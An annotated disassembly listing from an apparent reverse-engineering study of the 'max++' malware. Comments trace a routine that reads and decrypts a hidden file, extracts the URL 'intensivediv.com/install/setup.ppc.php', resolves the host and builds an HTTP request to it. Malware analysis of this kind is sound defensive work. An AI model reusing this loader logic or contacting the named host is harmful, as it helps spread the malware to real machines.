 356713AC 55 PUSH EBP # Function 0x356713AC does ???
356713AD 8BEC MOV EBP,ESP
356713AF 81EC 10030000 SUB ESP,310
356713B5 53 PUSH EBX
356713B6 33DB XOR EBX,EBX
356713B8 56 PUSH ESI
356713B9 57 PUSH EDI
356713BA 381D 7D836735 CMP BYTE PTR DS:[3567837D],BL
356713C0 0F85 F8000000 JNZ max++_00.356714BE
356713C6 395D 14 CMP DWORD PTR SS:[EBP+14],EBX
356713C9 74 16 JE SHORT max++_00.356713E1
356713CB 381D 7C836735 CMP BYTE PTR DS:[3567837C],BL
356713D1 74 07 JE SHORT max++_00.356713DA
356713D3 33C0 XOR EAX,EAX
356713D5 E9 E7000000 JMP max++_00.356714C1
356713DA C605 7C836735 0 MOV BYTE PTR DS:[3567837C],1
356713E1 395D 08 CMP DWORD PTR SS:[EBP+8],EBX
356713E4 74 0C JE SHORT max++_00.356713F2
356713E6 395D 18 CMP DWORD PTR SS:[EBP+18],EBX
356713E9 75 07 JNZ SHORT max++_00.356713F2
356713EB C605 7D836735 0 MOV BYTE PTR DS:[3567837D],1
356713F2 B8 9C806735 MOV EAX,max++_00.3567809C
356713F7 395D 14 CMP DWORD PTR SS:[EBP+14],EBX
356713FA 75 05 JNZ SHORT max++_00.35671401
356713FC B8 84806735 MOV EAX,max++_00.35678084
35671401 6A 20 PUSH 20
35671403 6A 01 PUSH 1
35671405 8D4D F4 LEA ECX,DWORD PTR SS:[EBP-C]
35671408 51 PUSH ECX
35671409 50 PUSH EAX
3567140A 68 89001200 PUSH 120089
3567140F 8D45 14 LEA EAX,DWORD PTR SS:[EBP+14]
35671412 50 PUSH EAX # zwOpenFile("\??\C2CAD...460c}
35671413 FF15 4C616735 CALL DWORD PTR DS:[<&ntdll.ZwOpenFile>] ntdll.ZwOpenFile
35671419 85C0 TEST EAX,EAX
3567141B 0F8C 9D000000 JL max++_00.356714BE
35671421 53 PUSH EBX
35671422 68 98826735 PUSH max++_00.35678298
35671427 68 00020000 PUSH 200
3567142C 8D85 F4FDFFFF LEA EAX,DWORD PTR SS:[EBP-20C]
35671432 50 PUSH EAX
35671433 8D45 F4 LEA EAX,DWORD PTR SS:[EBP-C]
35671436 50 PUSH EAX
35671437 53 PUSH EBX
35671438 53 PUSH EBX
35671439 53 PUSH EBX
3567143A FF75 14 PUSH DWORD PTR SS:[EBP+14] # read contents into 0x009FFBB8
3567143D FF15 48616735 CALL DWORD PTR DS:[<&ntdll.ZwReadFile>] ntdll.ZwReadFile
35671443 85C0 TEST EAX,EAX
35671445 7C 6E JL SHORT max++_00.356714B5
35671447 817D F8 FF010000 CMP DWORD PTR SS:[EBP-8],1FF
3567144E 73 65 JNB SHORT max++_00.356714B5
35671450 6A 10 PUSH 10
35671452 68 20696735 PUSH max++_00.35676920
35671457 8DBD F4FCFFFF LEA EDI,DWORD PTR SS:[EBP-30C]
3567145D E8 8D210000 CALL max++_00.356735EF # decryption again
35671462 FF75 F8 PUSH DWORD PTR SS:[EBP-8]
35671465 8D85 F4FDFFFF LEA EAX,DWORD PTR SS:[EBP-20C]
3567146B 50 PUSH EAX
3567146C 8BF7 MOV ESI,EDI
3567146E E8 CF210000 CALL max++_00.35673642
35671473 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8]
35671476 889C05 F4FDFFFF MOV BYTE PTR SS:[EBP+EAX-20C],BL
3567147D 8D85 F4FDFFFF LEA EAX,DWORD PTR SS:[EBP-20C]
35671483 6A 2F PUSH 2F
35671485 50 PUSH EAX # search for "/" in "intensivediv.com/install/setup.ppc.php
35671486 FF15 44616735 CALL DWORD PTR DS:[<&ntdll.strchr>] ntdll.strchr
3567148C 59 POP ECX
3567148D 59 POP ECX
3567148E 3BC3 CMP EAX,EBX
35671490 74 23 JE SHORT max++_00.356714B5
35671492 FF75 18 PUSH DWORD PTR SS:[EBP+18]
35671495 8818 MOV BYTE PTR DS:[EAX],BL
35671497 40 INC EAX
35671498 50 PUSH EAX
35671499 8D85 F4FDFFFF LEA EAX,DWORD PTR SS:[EBP-20C]
3567149F 50 PUSH EAX
356714A0 FF75 10 PUSH DWORD PTR SS:[EBP+10]
356714A3 FF75 0C PUSH DWORD PTR SS:[EBP+C]
356714A6 FF75 08 PUSH DWORD PTR SS:[EBP+8]
356714A9 50 PUSH EAX
356714AA E8 F7FBFFFF CALL max++_00.356710A6 # get the IP of "intensivedive.com"
356714AF 50 PUSH EAX
356714B0 E8 23FEFFFF CALL max++_00.356712D8 # function 0x356712d8 constructs the HTTP request
356714B5 FF75 14 PUSH DWORD PTR SS:[EBP+14]
356714B8 FF15 AC616735 CALL DWORD PTR DS:[<&ntdll.ZwClose>] ntdll.ZwClose
356714BE 33C0 XOR EAX,EAX
356714C0 40 INC EAX